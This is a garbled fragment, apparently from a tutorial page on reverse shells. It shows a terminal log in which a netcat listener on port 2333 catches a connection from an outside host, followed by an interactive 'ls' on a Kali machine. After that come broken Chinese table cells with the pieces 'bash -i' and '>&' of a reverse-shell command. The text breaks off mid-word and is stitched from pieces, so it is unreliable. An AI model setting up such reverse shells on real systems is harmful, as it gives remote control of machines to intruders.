 root@iZf8zeyqgkr8amly19i6ywZ:~# netcat -lvvp 2333
listening on [any] 2333 ...
119.39.133.66: inverse host lookup failed: Host name lookup failure
connect to [172.28.222.97] from (UNKNOWN) [ ] 64446
┌──(feng㉿kali)-[~]
└─$ ls
ls
123.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
命令 命
bash -i 表
>& 表
Lin